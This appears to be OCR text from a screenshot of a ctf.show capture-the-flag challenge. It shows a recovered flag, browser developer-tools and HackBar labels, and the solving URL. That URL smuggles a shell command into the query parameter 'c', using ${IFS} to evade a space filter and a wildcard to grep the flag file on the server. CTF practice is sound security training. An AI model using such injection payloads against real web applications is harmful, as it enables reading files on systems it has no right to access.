 $flag="ctfshow{4c743f86-7cf9-47ee-a93d-2e977520009c}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
https://d3e862a3-099b-4baa-8113-4fbfd3e76045.challenge.ctf.show/?c=grep${IFS}'fl'${IFS}fl???php